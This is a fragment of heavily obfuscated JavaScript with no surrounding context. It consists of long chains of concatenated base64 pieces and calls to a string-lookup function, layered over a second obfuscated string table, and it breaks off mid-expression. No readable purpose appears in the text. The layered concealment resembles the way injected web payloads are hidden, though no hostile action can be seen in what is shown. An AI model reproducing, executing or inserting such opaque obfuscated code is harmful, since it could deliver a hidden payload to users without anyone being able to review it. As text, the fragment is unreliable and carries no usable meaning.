0x7708349t(0x9b)+'1N2EsJ29xaFYnKStKKDB4NzZmLCdzdkx6'+'JykrKEooMHg1NzIsJ0pvaDYnKStKKDB4N'+'zA1LCdJazJQJykrSigweDY5NiwnZXRMei'+'cpK0ooMHg0MzQsJ2hTczcnKStKKDB4MmE'+'2LCcjd3JhJykrSigweDNlYiwnJjJRdycp'+'K0ooMHgzYzMsJzJkTUEnKStKKDB4NTMwL'+'CdXJkgjJykrSigweDVhMywnVWRHeScpK0'+'ooMHg3YmIsJzBXQUEnKStKKDB4ODEzLCd'+'dZ15IJykrSigweDEyNywncChBbCcpK0oo'+'MHg4NDgsJ0BaeUAnKStKKDB4NzMzLCdza'+'UJlJykrSigweDJlYSwnTyUxcycpK0ooMH'+'gyN2QsJ20pV24nKStKKDB4NGIxLCdAWnl'+'AJykrSigweDc5NSwnSWsyUCcpK0ooMHgy'+'MTcsJ1VkR3knKStKKDB4NGU2LCdtKVduJ'+'ykrSigweDMxNywncGxPSScpK0ooMHgxNz'+_0x7708349t(0x92)+'rSigweDM3NSwnZVU3TCcpK0ooMHg2ZmQs'+_0x7708349t(0x109)+_0x7708349t(0x7e)+'V4UFInKStKKDB4NDRjLCdzc2VIJykrSig'+'weDY5YiwnbzBINycpK0ooMHgzZjAsJ3Np'+'QmUnKStKKDB4NjQ3LCdwcU53JykrSigwe'+_0x7708349t(0x167)+'YnKStKKDB4NDFkLCdZbyNPJykrSigweDg'+'zNCwnb0tldScpK0ooMHgzMmUsJ29xaFYn'+'KStKKDB4Mzg2LCdjWE81JykrSigweDI4N'+'ywnc3ZMeicpK0ooMHg1YTYsJ0pudmsnKS'+'tKKDB4NDA3')+('LCdMSGYwJykrSigweDRjMCwnMFdBQScpK'+'0ooMHg3YjYsJzhiUCEnKStKKDB4MTI0LC'+'dFMCRLJykrSigweDc2MCwndXhQUicpK0o'+'oMHg0NTgsJyRNSGInKStKKDB4MzRmLCdJ'+_0x7708349t(0x210)+'Hg1YTIsJzJkTUEnKStKKDB4NzM3LCdjKk'+'xEJykrSigweDYzNiwnXWdeSCcpK0ooMHg'+'2ZGYsJ3N2THonKStKKDB4MTc4LCdvMEg3'+'JykrSigweDYyMiwnQFp5QCcpK0ooMHg2O'+'GQsJ2MqTEQnKStKKDB4ODEwLCd6YmxIJy'+'krSigweDI3YywnMFdBQScpK0ooMHgxN2Y'+'sJ0pudmsnKStKKDB4MTQ1LCdTQjVUJykr'+'SigweDc4ZSwnSzFaRycpK0ooMHgzNzksJ'+'0pudmsnKStKKDB4M2UxLCdJazJQJykrSi'+'gweDc1NywnWW8jTycpK0ooMHg2NjQsJ0h'+'NY3cnKStKKDB4NTFmLCcjd3JhJykrSigw'+_0x7708349t(0x145)+'XMnKStKKDB4ODc0LCcwV0FBJykrSigweD'+'ViMSwnSDBYaScpK0ooMHg4NzUsJ2hQQU4'+_0x7708349t(0x216)+'YiwnN1BBXicpK0ooMHg1ZjUsJ2ZNY3gnK'+'StKKDB4NGVjLCdwbE9JJykrSigweDQwZS'+'wnbzBINycpK0ooMHg2N2IsJzdQQV4nKSt'+'KKDB4NmEwLCcjd3JhJykrSigweDgyMiwn'+_0x7708349t(0x139)+'DB4MTNjLCcqKjZxJykrSigweDgwMCwnXW'+'deSCcpK0ooMHg4YTIsJ11GOE8nKStKKDB'+_0x7708349t(0xbb)+'SCcpK0ooMHg3ZjksJ1cmSCMnKStKKDB4O'+'DU4LCdzaUJlJykrSigweDczYiwnZVU3TC'+_0x7708349t(0x2b4))+('ODUsJzdQQV4nKStKKDB4NmQzLCc4YlAhJ'+'ykrSigweDZmZSwnb3FoVicpK0ooMHgzOT'+_0x7708349t(0x141)+'rSigweDY2NywncHFOdycpK0ooMHgxZTQs'+'JzJkTUEnKStKKDB4ODZkLCckTUhiJykrS'+'igweDNlZCwnN1BBXicpK0ooMHg1MWQsJ1'+'lAaHcnKStKKDB4NjJmLCdZQGh3JykrSig'+_0x7708349t(0x171)+'Vk8nKStKKDB4MzY3LCdbb1RaJykrSigwe'+'DZhYSwnWW8jTycpK0ooMHgzN2IsJ3BsT0'+_0x7708349t(0xbe)+'kYiwnOGJQIScpK0ooMHg3YmYsJ3V4UFIn'+'KStKKDB4NjZiLCdtKVduJykrSigweDc4M'+'iwnTyUxcycpK0ooMHg4MjMsJ20pV24nKS'+'tKKDB4MzI4LCdldEx6JykrSigweDQ3YSw'+'nTEhmMCcpK0ooMHgzYTEsJ2MqTEQnKStK'+'KDB4ODFjLCdXJkgjJykrSigweDFmZiwnT'+'3FkeScpK0ooMHg4MDYsJyRNSGInKStKKD'+'B4NWRkLCdwbE9JJykrSigweDdkMCwnXUY'+'4TycpK0ooMHg3ZTAsJ2ZNY3gnKStKKDB4'+_0x7708349t(0x1c8)+'ScpK0ooMHg3M2YsJ3NzZUgnKStKKDB4Mz'+_0x7708349t(0x254)+'pK0ooMHg1YmIsJ1lAaHcnKStKKDB4Mzc4'+_0x7708349t(0xa7)+'0ooMHgxMzMsJyhtc28nKStKKDB4NzcyLC'+'dzaUJlJykrSigweDdhOSwnJE1IYicpK0o'+_0x7708349t(0x2e2)+'ZE1BJykrSigweDJmMiwnc3NlSCcpK0ooM'+'Hg3OGIsJ2hTczcnKStKKDB4MzVkLCc3UE'+'FeJykrSigw')+('eDRlOCwnQFp5QCcpK0ooMHgyMTQsJ3N2T'+'HonKStKKDB4MzA0LCdPcWR5JykrSigweD'+'MyNiwnSm52aycpK0ooMHgzMmMsJ2s5Myk'+'nKStKKDB4Mjc4LCdvMEg3JykrSigweDZj'+'MCwnZVU3TCcpK0ooMHgxYjcsJ0pudmsnK'+_0x7708349t(0x12c)+'wnQFp5QCcpK0ooMHg2OTksJ3NpQmUnKSt'+_0x7708349t(0x25c)+'ZXRMeicpK0ooMHg0MTUsJzdQQV4nKStKK'+_0x7708349t(0x2bb)+'AkSycpK0ooMHg2ODcsJ28wSDcnKStKKDB'+'4MzIyLCckTUhiJykrSigweDZmNCwnWUBo'+_0x7708349t(0x88)+'jFlLCdjWE81JykrSigweDcxZCwnVyZIIy'+'cpK0ooMHg1MTgsJ0pvaDYnKStKKDB4Mjc'+'zLCdZQGh3JykrSigweDY5ZiwnT3FkeScp'+'K0ooMHgxOWIsJ11nXkgnKStKKDB4NDFmL'+'CcwV0FBJykrSigweDUxYywnc3ZMeicpK0'+'ooMHg2NTcsJ2s5MyknKStKKDB4MmYzLCd'+'LMVpHJykrSigweDg1ZCwnTEhmMCcpK0oo'+'MHg3MGMsJ29xaFYnKStKKDB4N2FiLCdIM'+'FhpJykrSigweDUzOCwnRThWTycpK0ooMH'+'g1NjAsJzJkTUEnKStKKDB4N2VkLCdbb1R'+'aJykrSigweDdlMSwndXhQUicpK0ooMHg1'+'YmYsJ11nXkgnKStKKDB4MTU3LCdvcWhWJ'+'ykrSigweDcxNCwnJjJRdycpK0ooMHg4Nz'+'AsJ3NzZUgnKStKKDB4NDQ2LCdoUEFOJyk'+_0x7708349t(0x29b)+_0x7708349t(0x258)+_0x7708349t(0xb7)+'V0THonKStK')+('KDB4MjZjLCdbb1RaJykrSigweDE5ZSwnY'+'ypMRCcpK0ooMHgyZmQsJ2hTczcnKStKKD'+'B4MmI2LCdFMCRLJykrSigweDM5MiwnWW8'+'jTycpK0ooMHg0MjMsJ2hQQU4nKStKKDB4'+_0x7708349t(0x25d)+'CcpK0ooMHgzNzYsJ3BxTncnKStKKDB4MT'+'czLCckTUhiJykrSigweDdmMCwnTEhmMCc'+_0x7708349t(0x2ae)+_0x7708349t(0x90)+'0ooMHg1ZjYsJ1tvVFonKStKKDB4NGFhLC'+'dZQGh3JykrSigweDI1ZSwnc3ZMeicpK0o'+'oMHgzZjEsJ1lvI08nKStKKDB4NGIwLCdT'+'QjVUJykpKyhKKDB4NGEwLCdlVTdMJykrS'+'igweDY0NCwnbSlXbicpK0ooMHgzMDAsJ1'+'lAaHcnKStKKDB4MzE2LCdldEx6JykrSig'+'weDZlZCwnMFdBQScpK0ooMHg0OWQsJzhi'+'UCEnKStKKDB4NGY3LCdvMEg3JykrSigwe'+'DgxOCwnU0I1VCcpK0ooMHg0NWIsJ1NCNV'+'QnKStKKDB4MTIyLCdPcWR5JykrSigweDN'+'hOSwnb3FoVicpK0ooMHg1OGMsJ0lrMlAn'+'KStKKDB4N2Q5LCdwcU53JykrSigweDY1Z'+_0x7708349t(0xd6)+'tKKDB4ODgwLCdMSGYwJykrSigweDZhYyw'+'nMFdBQScpK0ooMHgzMzcsJ29xaFYnKStK'+'KDB4NTc0LCdFMCRLJykrSigweDg4ZSwnZ'+_0x7708349t(0x239)+'B4NzJlLCdbb1RaJykrSigweDc0MiwncGx'+'PSScpK0ooMHg2YjksJ1lvI08nKStKKDB4'+_0x7708349t(0x14f)+_0x7708349t(0x182)+'I0LCdITWN3')+('JykrSigweDIzNSwndXhQUicpK0ooMHg1M'+'DIsJ3pibEgnKStKKDB4M2Y3LCdXJkgjJy'+_0x7708349t(0x2d1)+_0x7708349t(0xf4)+_0x7708349t(0x100)+'1NCNVQnKStKKDB4M2E4LCdKbnZrJykrSi'+_0x7708349t(0x27e)+_0x7708349t(0x193)+'eDcxMywnWUBodycpK0ooMHg3NmIsJ20pV'+'24nKStKKDB4NWIzLCdKb2g2JykrSigweD'+'gyOSwnMmRNQScpK0ooMHgzNTIsJ0gwWGk'+'nKStKKDB4NWE0LCdbb1RaJykrSigweDRl'+'MywnMmRNQScpK0ooMHg0ZGEsJ0UwJEsnK'+'StKKDB4N2I0LCdwcU53JykrSigweDFlNy'+'wnSzFaRycpK0ooMHg2ZTgsJ3AoQWwnKSt'+'KKDB4MWE1LCdhNU1wJykrSigweDNiNiwn'+_0x7708349t(0x2f2)+_0x7708349t(0x1ae)+'hWTycpK0ooMHg3NzUsJ1lAaHcnKStKKDB'+_0x7708349t(0x10d)+'aycpK0ooMHg1MjYsJ3N2THonKStKKDB4N'+'WQzLCcmMlF3JykrSigweDdhZSwnMmRNQS'+'cpK0ooMHgxNWIsJ1cmSCMnKStKKDB4N2R'+_0x7708349t(0x11d)+'K0ooMHg3ZTYsJyN3cmEnKStKKDB4NTNmL'+_0x7708349t(0x18e)+'ooMHg2ZDEsJ3AoQWwnKStKKDB4Nzg4LCd'+'TQjVUJykrSigweDYyMywnVyZIIycpK0oo'+_0x7708349t(0x102)+'TdMJykrSigweDY3MCwnMmRNQScpK0ooMH'+'g1NjMsJyRN')+('SGInKStKKDB4NGNiLCdvS2V1JykrSigwe'+'DIxMywnU0I1VCcpK0ooMHgzOGYsJ28wSD'+'cnKStKKDB4NjJjLCddZ15IJykrSigweDd'+'jMywnXWdeSCcpK0ooMHg0ZGMsJyoqNnEn'+'KStKKDB4NmNkLCc4YlAhJykrSigweDY0M'+_0x7708349t(0x1d9)+_0x7708349t(0x138)+'nazkzKScpK0ooMHgxNGYsJ0U4Vk8nKStK'+_0x7708349t(0x13a)+'E1IYicpK0ooMHg4NjUsJ2ZNY3gnKStKKD'+_0x7708349t(0xfe)+'IIycpK0ooMHg1NjgsJ2ZNY3gnKStKKDB4'+_0x7708349t(0xb3)+_0x7708349t(0x23c)+'IxLCdXJkgjJykrSigweDg1NywnSE1jdyc'+'pK0ooMHg0NTYsJ1NCNVQnKStKKDB4NzJk'+'LCdZbyNPJykrSigweDZjZSwnZk1jeCcpK'+'0ooMHg2Y2EsJyYyUXcnKStKKDB4NGU1LC'+'cjd3JhJykrSigweDZjZiwnTyUxcycpK0o'+'oMHgzZWYsJ20pV24nKStKKDB4NGQxLCdj'+'KkxEJykrSigweDQwMCwnXWdeSCcpK0ooM'+'HgxMzksJ0hNY3cnKStKKDB4NGI2LCcmMl'+'F3JykrSigweDgzMywnU0I1VCcpK0ooMHg'+'zZjgsJ3NzZUgnKStKKDB4MWFlLCdZQGh3'+_0x7708349t(0x2c1)+'2MsJ2VVN0wnKStKKDB4N2ZlLCdhNU1wJy'+'krSigweDE0NiwnMmRNQScpK0ooMHgxYmM'+'sJ0gwWGknKStKKDB4ODAyLCdbb1RaJykr'+'SigweDFiOCwnMmRNQScpK0ooMHgyZjQsJ'+_0x7708349t(0xdd)+_0x7708349t(0x22d))+(_0x7708349t(0x124)+'DB4NDZhLCdldEx6JykrSigweDI1YiwnI3'+'dyYScpK0ooMHgyNTgsJ29LZXUnKStKKDB'+_0x7708349t(0x297)+'bicpK0ooMHg3MzksJyoqNnEnKStKKDB4M'+_0x7708349t(0x1f2)+_0x7708349t(0x225)+_0x7708349t(0x1ad)+_0x7708349t(0x191)+'CdlVTdMJykrSigweDcxMiwnJjJRdycpK0'+_0x7708349t(0x116)+'oU3M3JykrSigweDc5MiwnSDBYaScpK0oo'+_0x7708349t(0x228)+'kxEJykrSigweDE1YSwnZk1jeCcpK0ooMH'+_0x7708349t(0x268)+'wJykrSigweDZhMiwnSWsyUCcpK0ooMHgy'+'YjMsJ3N2THonKStKKDB4MTU4LCdMSGYwJ'+'ykrSigweDI1MSwnb3FoVicpK0ooMHg0Mz'+'MsJzBXQUEnKStKKDB4MTU5LCdIMFhpJyk'+_0x7708349t(0x195)+'J29xaFYnKStKKDB4NzljLCdoUEFOJykrS'+'igweDc3OCwnaFBBTicpK0ooMHgzZDIsJ2'+'0pV24nKStKKDB4NDI3LCdZbyNPJykrSig'+'weDI3MCwnY1hPNScpK0ooMHg0MTEsJ1lv'+'I08nKStKKDB4N2IzLCdwcU53JykrSigwe'+'DdiOSwnVWRHeScpK0ooMHg3NTgsJ1NCNV'+'QnKStKKDB4NjAzLCdvMEg3JykrSigweDE'+_0x7708349t(0xef)+'KStKKDB4MTk3LCdFOFZPJykrSigweDRlY'+'iwnZk1jeCcpK0ooMHg3YTcsJ1tvVFonKS'+_0x7708349t(0x1b2))+('LCdldEx6JykrSigweDZjNSwnSE1jdycpK'+_0x7708349t(0x290)+'dAWnlAJykrSigweDMxMCwncChBbCcpK0o'+'oMHgyY2IsJ0pudmsnKStKKDB4MmY5LCc3'+'UEFeJykrSigweDE4ZiwnT3FkeScpK0ooM'+_0x7708349t(0x2ac)+'AhJykrSigweDMyOSwnb0tldScpK0ooMHg'+'yZWUsJ2MqTEQnKStKKDB4ODQ2LCdlVTdM'+'JykrSigweDNmYiwnKG1zbycpK0ooMHg1Y'+'zMsJ2MqTEQnKStKKDB4NjNkLCdwcU53Jy'+'krSigweDJhMywndXhQUicpK0ooMHg2MmQ'+'sJyYyUXcnKStKKDB4NWI1LCdvS2V1Jykr'+'SigweDJiYywnWW8jTycpK0ooMHg3MjYsJ'+'2hTczcnKStKKDB4NWVhLCddZ15IJykrSi'+'gweDZkYSwnazkzKScpK0ooMHgzNWEsJ2h'+'TczcnKStKKDB4NTJmLCdldEx6JykrSigw'+'eDcyNywnSE1jdycpK0ooMHg2ZDksJ3NzZ'+'UgnKStKKDB4NDg2LCc4YlAhJykrSigweD'+_0x7708349t(0x1d8)+'nKStKKDB4NzU1LCdwcU53JykrSigweDNl'+'NCwnb0tldScpKSsoSigweDI0NCwnVWRHe'+'ScpK0ooMHgzY2QsJ1tvVFonKStKKDB4Mj'+'BhLCdPcWR5JykrSigweDM4YiwnW29UWic'+'pK0ooMHgyZWQsJ0sxWkcnKStKKDB4NzY5'+'LCdKb2g2JykrSigweDg1YSwnJjJRdycpK'+_0x7708349t(0xe8)+_0x7708349t(0x29e)+'oMHg1ODMsJ0gwWGknKStKKDB4N2M0LCdm'+'TWN4JykrSigweDExZCwnTyUxcycpK0ooM'+'HgyNjIsJ1lAaHcnKStKKDB4NTZkLCdZby'+'NPJykrSigw')+('eDFmYSwnRTAkSycpK0ooMHgzNzcsJyN3c'+'mEnKStKKDB4NDg3LCd1eFBSJykrSigweD'+_0x7708349t(0x1b3)+'nKStKKDB4NjA2LCdrOTMpJykrSigweDYz'+'MSwnYTVNcCcpK0ooMHgyYzksJ29xaFYnK'+'StKKDB4NTU4LCdlVTdMJykrSigweDIxYy'+'wnY1hPNScpK0ooMHgxNTMsJ2s5MyknKSt'+'KKDB4NjZhLCdZbyNPJykrSigweDczNCwn'+'cGxPSScpK0ooMHg1OGEsJ0pvaDYnKStKK'+'DB4NGQwLCdITWN3JykrSigweDFhOSwnVW'+'RHeScpK0ooMHg3OGYsJzhiUCEnKStKKDB'+_0x7708349t(0x15c)+'VCcpK0ooMHgyYzMsJ0UwJEsnKStKKDB4N'+_0x7708349t(0x161)+'cpK0ooMHgzNjUsJ0sxWkcnKStKKDB4NWU'+'wLCc3UEFeJykrSigweDMwZCwnN1BBXicp'+'K0ooMHg1YmEsJ3AoQWwnKStKKDB4NmZiL'+_0x7708349t(0xb5)+'ooMHgyOTAsJ0pvaDYnKStKKDB4NjU2LCc'+'qKjZxJykrSigweDNiMiwnbzBINycpK0oo'+'MHgxZWEsJ2VVN0wnKStKKDB4Nzc3LCddZ'+_0x7708349t(0x16e)+'g1ODgsJ3BsT0knKStKKDB4NmI3LCc3UEF'+'eJykrSigweDExZiwnc3NlSCcpK0ooMHgz'+'ZTcsJ11GOE8nKStKKDB4MWRiLCckTUhiJ'+'ykrSigweDNkOCwnc2lCZScpK0ooMHgxY2'+'QsJ0hNY3cnKStKKDB4NGFlLCdAWnlAJyk'+'rSigweDU1YSwnMmRNQScpK0ooMHgyMDEs'+'JzhiUCEnKStKKDB4MjE5LCd6YmxIJykrS'+'igweDFkMiwnZVU3TCcpK0ooMHgzZGIsJ2'+'E1TXAnKStK')+('KDB4NzIwLCdwcU53JykrSigweDY3OSwnM'+'mRNQScpK0ooMHg2ZjAsJ11nXkgnKStKKD'+'B4NTczLCd1eFBSJykrSigweDM0ZCwncCh'+'BbCcpK0ooMHgzYjgsJyN3cmEnKStKKDB4'+'NmIwLCdKbnZrJykrSigweDEyOCwnb0tld'+_0x7708349t(0x227)+'VhLCdwcU53JykrSigweDY4NSwnY1hPNSc'+'pK0ooMHg4NTYsJzhiUCEnKStKKDB4NDA1'+_0x7708349t(0x1bd)+'0ooMHgxZjksJ3NzZUgnKStKKDB4ODY2LC'+'dlVTdMJykrSigweDJjNywndXhQUicpK0o'+'oMHg4NTIsJ0U4Vk8nKStKKDB4NDQ5LCd6'+_0x7708349t(0x198)+'Hg1ZDUsJzhiUCEnKStKKDB4MWZlLCdvcW'+_0x7708349t(0x1a4)+'0YWMsJzhiUCEnKStKKDB4NWM2LCdhNU1w'+'JykrSigweDYzNSwnW29UWicpK0ooMHgyM'+_0x7708349t(0x25f)+'krSigweDUxNSwnJE1IYicpK0ooMHg1ZDg'+'sJ3V4UFInKStKKDB4NTUxLCcobXNvJykr'+'SigweDQ3MCwnQFp5QCcpK0ooMHg2NWIsJ'+_0x7708349t(0x2ec)+'gweDQzNiwnKio2cScpK0ooMHg3ZmQsJzJ'+'kTUEnKStKKDB4MTMwLCcqKjZxJykrSigw'+'eDI3NywnU0I1VCcpK0ooMHgyMWYsJ0xIZ'+'jAnKStKKDB4MTQzLCdAWnlAJykrSigweD'+_0x7708349t(0x11f)+'nKStKKDB4ODljLCdFOFZPJykrSigweDUy'+'MiwnXWdeSCcpK0ooMHg3NGUsJyN3cmEnK'+'StKKDB4NDc2LCc4YlAhJykrSigweDY1NS'+'wnKio2cScp')+(_0x7708349t(0x221)+'Cd6YmxIJykrSigweDM4MywnaFNzNycpK0'+'ooMHg1MmMsJ29LZXUnKStKKDB4N2I4LCd'+'jWE81JykrSigweDFkNiwnMmRNQScpK0oo'+'MHg3MzYsJyYyUXcnKStKKDB4NjhiLCckT'+'UhiJykrSigweDQ0MCwnc2lCZScpK0ooMH'+'gzNTMsJ0xIZjAnKStKKDB4MmY1LCdjKkx'+'EJykrSigweDU0MCwnJjJRdycpK0ooMHgx'+'ODMsJ2NYTzUnKStKKDB4N2U1LCdoU3M3J'+'ykrSigweDVmOCwnYypMRCcpK0ooMHg1Nm'+'EsJ29xaFYnKStKKDB4MTJjLCckTUhiJyk'+'rSigweDdmYiwncGxPSScpK0ooMHg2MDUs'+'J3V4UFInKStKKDB4NzZlLCdAWnlAJykrS'+'igweDUwNCwnW29UWicpK0ooMHgxOTEsJ0'+_0x7708349t(0x13e)+_0x7708349t(0x2e4)+'NnEnKStKKDB4NzdmLCdzdkx6JykrSigwe'+'Dc1NCwnSE1jdycpK0ooMHg1OTQsJ0gwWG'+'knKStKKDB4MzJhLCdMSGYwJykrSigweDU'+'4MiwncGxPSScpK0ooMHgyY2YsJ0pudmsn'+'KStKKDB4ODY4LCdmTWN4JykrSigweDg5Z'+'iwnazkzKScpK0ooMHgzMGEsJ2E1TXAnKS'+'tKKDB4NTUzLCdjWE81JykrSigweDFlMiw'+_0x7708349t(0x75)+_0x7708349t(0x22e)+'0tldScpK0ooMHg0MzcsJyoqNnEnKStKKD'+'B4ODQwLCc4YlAhJykrSigweDc5NiwnQFp'+'5QCcpK0ooMHg0OGIsJzdQQV4nKStKKDB4'+'ODNkLCdKb2g2JykrSigweDdhYywnbzBIN'+'ycpK0ooMHg4NTUsJ0pudmsnKStKKDB4NW'+_0x7708349t(0x1c5))+('JykrSigweDVmNywnW29UWicpK0ooMHgzY'+'jcsJ0lrMlAnKStKKDB4MTIzLCdwKEFsJy'+_0x7708349t(0x1ee)+'sJ0sxWkcnKStKKDB4M2Q1LCddRjhPJykr'+'SigweDc1MCwnQFp5QCcpK0ooMHg2ZmYsJ'+'zBXQUEnKStKKDB4MmY2LCdJazJQJykrSi'+'gweDdhZiwnOGJQIScpK0ooMHg1MjMsJ3p'+'ibEgnKStKKDB4MzA5LCdvcWhWJykrSigw'+'eDc4MCwnJjJRdycpK0ooMHg3ZjUsJ2hTc'+_0x7708349t(0x2a2)+'RiYiwnKio2cScpK0ooMHg0YTIsJ3N2THo'+'nKStKKDB4MTQ5LCdZQGh3JykrSigweDU2'+_0x7708349t(0x123)+'StKKDB4MjdhLCcmMlF3JykrSigweDE5ZC'+_0x7708349t(0x2a5)+_0x7708349t(0x264)+'U0I1VCcpK0ooMHgzOTAsJ29xaFYnKStKK'+'DB4NDZjLCdrOTMpJykrSigweDUzNiwnaF'+'NzNycpK0ooMHgyNzUsJ0pudmsnKStKKDB'+_0x7708349t(0xf5)+_0x7708349t(0x270)+'TRhLCdJazJQJykrSigweDdhMywnVyZIIy'+'cpK0ooMHg0YTcsJyN3cmEnKStKKDB4ODl'+'hLCdjKkxEJykrSigweDY2OSwnSm52aycp'+'K0ooMHgzZTUsJ2V0THonKStKKDB4MmEwL'+'CdoUEFOJykrSigweDUwNSwnc2lCZScpK0'+'ooMHgzOGMsJ1lvI08nKStKKDB4Nzk4LCd'+'FMCRLJykrSigweDE3YiwnYypMRCcpK0oo'+'MHg2OTMsJyhtc28nKSkrKEooMHg3NGYsJ'+_0x7708349t(0x166)+_0x7708349t(0x2ef))+('azkzKScpK0ooMHgzOGQsJ2MqTEQnKStKK'+'DB4ODExLCdJazJQJykrSigweDJlMywnVy'+'ZIIycpK0ooMHgzYWUsJ0sxWkcnKStKKDB'+'4NGJlLCd6YmxIJykrSigweDY0MiwnZk1j'+'eCcpK0ooMHg3ZDMsJ2hTczcnKStKKDB4N'+'WNjLCdrOTMpJykrSigweDcwNiwnQFp5QC'+'cpK0ooMHgyZDEsJ11GOE8nKStKKDB4NWE'+'4LCdwbE9JJykrSigweDdiMCwnb0tldScp'+_0x7708349t(0x22c)+'CdoU3M3JykrSigweDZjOCwnSWsyUCcpK0'+_0x7708349t(0x1eb)+'3UEFeJykrSigweDEzZCwnb3FoVicpK0oo'+'MHgyY2UsJ20pV24nKStKKDB4NmVhLCdFM'+'CRLJykrSigweDQ5OCwnYypMRCcpK0ooMH'+'g2MTcsJ11GOE8nKStKKDB4NjgxLCdvcWh'+_0x7708349t(0x2e5)+'MjUsJ0pvaDYnKStKKDB4MTMyLCddZ15IJ'+'ykrSigweDNmMiwnaFNzNycpK0ooMHg3OW'+_0x7708349t(0x2f4)+'rSigweDRlZiwncGxPSScpK0ooMHg1OWYs'+_0x7708349t(0x1bf)+'igweDdmYywnZVU3TCcpK0ooMHg3ODYsJ2'+'VVN0wnKStKKDB4MWFmLCd1eFBSJykrSig'+_0x7708349t(0x247)+'R3knKStKKDB4NDJiLCdvMEg3JykrSigwe'+_0x7708349t(0xe2)+'AnKStKKDB4M2M3LCdzc2VIJykrSigweDF'+'jNiwnQFp5QCcpK0ooMHg2MTIsJ29LZXUn'+'KStKKDB4NTdjLCdIMFhpJykrSigweDI4M'+'ywnc2lCZScpK0ooMHgyZTYsJyoqNnEnKS'+'tKKDB4NGQ4')+('LCcyZE1BJykrSigweDM3MSwnc3NlSCcpK'+'0ooMHgxYTQsJ1tvVFonKStKKDB4NzViLC'+'cqKjZxJykrSigweDM0NiwndXhQUicpK0o'+_0x7708349t(0x126)+_0x7708349t(0x11e)+_0x7708349t(0x23f)+'wnSzFaRycpKyduZycsY1tKKDB4M2FiLCd'+_0x7708349t(0x173)+_0x7708349t(0x1c6)+'ixzLHYsdyx4LHkseixBLEIsQyk7fSxjW0'+'ooMHg2MzgsJyN3cmEnKV09ZnVuY3Rpb24'+'ocSxyKXtyZXR1cm4gcXx8cjt9LGNbSigw'+_0x7708349t(0x27c)+'HIscyx2LHcseCx5KXtyZXR1cm4gcShyLH'+_0x7708349t(0xcf)+'wJEsnKV09ZnVuY3Rpb24ocSxyLHMsdix3'+'KXtyZXR1cm4gcShyLHMsdix3KTt9LGNbS'+'igweDY0MywnSm9oNicpXT1mdW5jdGlvbi'+'hxLHIpe3JldHVybiBxfHxyO30sY1tKKDB'+_0x7708349t(0x1a0)+'MXMnKStKKDB4NmQ2LCdvcWhWJykrSigwe'+'DY0NSwnaFNzNycpKyddJyxjW0ooMHg2Yz'+'EsJ2ZNY3gnKV09SigweDVlZSwnTEhmMCc'+'pK0ooMHg1YTksJ28wSDcnKStKKDB4MzIz'+'LCdjWE81JykrSigweDdkYSwnc3NlSCcpL'+'GNbSigweDdlZSwnMmRNQScpXT1mdW5jdG'+_0x7708349t(0x2cf)+'KKDB4NzBlLCc4YlAhJyldPUooMHgyNGQs'+'J2ZNY3gnKStKKDB4NDVkLCcjd3JhJykrS'+'igweDNiYiwnWW8jTycpK0ooMHgxZjQsJ2'+'hTczcnKSsn')+(_0x7708349t(0x8d)+_0x7708349t(0x19c)+'FOJykrSigweDUyYSwnU0I1VCcpK0ooMHg'+_0x7708349t(0x2de)+_0x7708349t(0x248)+'mN0aW9uKHEscixzLHYsdyx4LHkseixBLE'+_0x7708349t(0x2a9)+'seixBLEIsQyk7fTt2YXIgZD1jLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcT0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihyLHMpe3ZhciB2PXE/Zn'+'VuY3Rpb24oKXt2YXIgSz1fMHgyODcyODk'+_0x7708349t(0x1ba)+'J0pudmsnKV0ocixhcmd1bWVudHMpO3Jld'+'HVybiBzPW51bGwsdzt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHE9IVtdLHY7fTt9KCk'+'7ZnVuY3Rpb24gaChxLHIpe3ZhciBMPUos'+'cz17fTtzW0woMHg0MWEsJzhiUCEnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgTT1MO3JldH'+'VybiBkW00oMHgzYjksJ2hQQU4nKV0oeix'+_0x7708349t(0x1fd)+_0x7708349t(0xe6)+'DE1LCdPcWR5JyldPWZ1bmN0aW9uKHosQS'+'l7dmFyIE49TDtyZXR1cm4gZFtOKDB4NTV'+'mLCdVZEd5JyldKHosQSk7fSxzW0woMHgz'+_0x7708349t(0x14d)+'Gh3JyldLHNbTCgweDZhOSwnZVU3TCcpXT'+'1kW0woMHg3OTQsJ0gwWGknKV0sc1tMKDB'+'4NmU3LCdmTWN4JyldPWZ1bmN0aW9uKHos'+_0x7708349t(0xfd)+_0x7708349t(0x240)+_0x7708349t(0x84))+('ZUgnKV09ZnVuY3Rpb24oeCl7dmFyIFA9T'+'DtyZXR1cm4gZFtQKDB4NDA0LCdmTWN4Jy'+'ldKHgpO30sc1tMKDB4NjgyLCdvcWhWJyl'+'dPWRbTCgweDY0YSwnI3dyYScpXSxzW0wo'+_0x7708349t(0x2f3)+'Cl7dmFyIFE9TDtyZXR1cm4gZFtRKDB4MW'+'Y4LCdtKVduJyldKHgpO30sc1tMKDB4MzN'+'mLCdhNU1wJyldPWRbTCgweDMzZCwncChB'+'bCcpXSxzW0woMHg1MTEsJ1lAaHcnKV09Z'+'nVuY3Rpb24oeCx5LHope3ZhciBSPUw7cm'+'V0dXJuIGRbUigweDc1MiwnbzBINycpXSh'+'4LHkseik7fSxzW0woMHg4NTQsJ1VkR3kn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgyNGIsJ1lvI08nKV'+'0oeixBKTt9LHNbTCgweDZmMywnSWsyUCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBUPUw7'+_0x7708349t(0x269)+'Sh6LEEpO307dmFyIHY9cztmb3IodmFyIH'+_0x7708349t(0x291)+'nKV0od1tMKDB4MzE1LCckTUhiJykrJ2gn'+'XSxyKSYmZnVuY3Rpb24oeCx5KXt2YXIgV'+'T1MLHo9dltVKDB4NWNhLCdJazJQJyldW1'+'UoMHg3YTQsJ3N2THonKV0oJ3wnKSxBPTB'+'4MDt3aGlsZSghIVtdKXtzd2l0Y2goeltB'+_0x7708349t(0x1e7)+'VU3TCcpXShEKTtjb250aW51ZTtjYXNlJz'+_0x7708349t(0x1e2)+_0x7708349t(0xe4)+'dmFyIEM9Qjtjb250aW51ZTtjYXNlJzInO'+'nZhciBEPXZbVSgweDQyOSwnXWdeSCcpXS'+'hnLHRoaXMs')+('ZnVuY3Rpb24oKXt2YXIgVj1VLEY9dltWK'+'DB4Mzc0LCdvcWhWJyldKHR5cGVvZiB3